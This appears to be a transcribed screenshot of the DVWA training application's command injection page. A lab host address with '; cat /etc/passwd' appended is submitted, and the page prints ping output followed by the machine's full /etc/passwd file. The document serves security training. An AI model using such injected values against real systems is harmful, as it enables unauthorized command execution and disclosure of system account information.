 192.168.5
80%
yD
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 192.168.56.20; cat /etc/passwd Submit
PING 192.168.56.20 (192.168.56.20) 56(84) bytes of data.
64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 192.168.56.20: icmp_seq=2 ttl=64 time=0.018 ms
64 bytes from 192.168.56.20: icmp_seq=3 ttl=64 time=0.019 ms
64 bytes from 192.168.56.20: icmp_seq=4 ttl=64 time=0.019 ms
--- 192.168.56.20 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3076ms
rtt min/avg/max/mdev = 0.013/0.017/0.019/0.003 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
avahi-autoipd:x:105:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
sjay:x:1000:1000:sjay,,,:/home/sjay:/bin/bash
user1:x:1001:1001::/home/user1:
user2:x:1002:1002::/home/user2:
user3:x:1003:1003::/home/user3:
user4:x:1004:1004::/home/user4:
reguser:x:1005:1005::/home/reguser:
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
user34:x:1006:1006::/home/user34: